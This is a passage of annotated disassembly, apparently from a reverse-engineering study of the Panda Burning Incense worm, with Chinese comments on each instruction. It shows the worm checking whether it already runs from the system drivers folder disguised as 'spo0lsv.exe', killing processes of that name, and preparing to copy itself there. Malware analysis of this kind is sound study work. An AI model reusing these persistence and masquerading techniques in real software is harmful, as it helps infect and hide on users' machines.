 004082E7 jnz short loc_4082B7 ; 如果没有被感染，则跳转失败
004082E9
004082E9 loc_4082E9: ; CODE XREF: CreateAndRunPanda+141↑j
004082E9 cmp [ebp+var_8], 0 ; 判断标记信息，若没有标记，则是第一次运行
004082ED jnz loc_40845E ; 如果不是第一次运行，则跳转成功，跳转到病毒执行流程中
004082F3 lea edx, [ebp+var_3D8] ; 存放路径的首地址指针变量
004082F9 xor eax, eax
004082FB call GetPathName
00408300 mov eax, [ebp+var_3D8] ; 获取全路径首地址并保存到eax中
00408306 lea edx, [ebp+var_3D4] ; 保存大写路径首地址
0040830C call ToUpper ; 字符串转换为大写
00408311 mov eax, [ebp+var_3D4]
00408317 push eax
00408318 lea eax, [ebp+var_3E4] ; 保存系统路径
0040831E call GetSystemPath ; 获取系统路径
00408323 push [ebp+var_3E4] ; 压入系统路径的首地址
00408329 push offset aDrivers ; "drivers\\"
0040832E push offset aSpo0lsv_exe ; "spo0lsv.exe"
00408333 lea eax, [ebp+var_3E0] ; 追加后的字符串的首地址
00408339 mov edx, 3
0040833E call CatStrStr ; 追加两个字符串，这里追加"drives\\"和"spcolsv.exe"
00408343 mov eax, [ebp+var_3E0] ; 追加后字符串的首地址
00408349 lea edx, [ebp+var_3DC] ; 保存转换大写字符串的首地址
0040834F call ToUpper
00408354 mov edx, [ebp+var_3DC] ; 拼接后的路径字符串首地址
0040835A pop eax ; 当前程序所在路径
0040835B call CmpStr
00408360 jz loc_40845E ; 如果病毒程序在系统目录下，并且被伪装成"spcolsv.exe"，则跳转成功
00408366 mov eax, offset aSpo0lsv_exe ; "spo0lsv.exe"
0040836B call FindAndEndProcess ; 查找进程，并终止进程，重命名为FindAndEndProcess
00408370 mov eax, offset aSpo0lsv_exe ; "spo0lsv.exe"
00408375 call FindAndEndProcess
0040837A push 80h ; dwFileAttrbute
0040837F lea eax, [ebp+var_3EC] ; 保存系统路径的首地址
00408385 call GetSystemPath
0040838A push [ebp+var_3EC]
00408390 push offset aDrivers ; "drivers\\"
00408395 push offset aSpo0lsv_exe ; "spo0lsv.exe"
0040839A lea eax, [ebp+var_3E8] ; 追加后的字符串首地址
004083A0 mov edx, 3
004083A5 call CatStrStr
004083AA mov eax, [ebp+var_3E8]
004083B0 call CheckStr
004083B5 push eax ; lpFileName
004083B6 call j_SetFileAttributesA
004083BB push 1 ; dwMilliseconds
004083BD call j_Sleep
004083C2 push 0 ; b fail if exists
004083C4 lea eax, [ebp+var_3F4] ; 保存系统路径字符串首地址
004083CA call GetSystemPath